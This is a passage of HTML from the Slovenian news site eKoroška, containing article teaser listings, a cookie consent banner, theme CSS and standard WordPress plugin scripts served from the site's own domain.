        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "0f13401461"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f5c5013b7b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011043" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011043" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
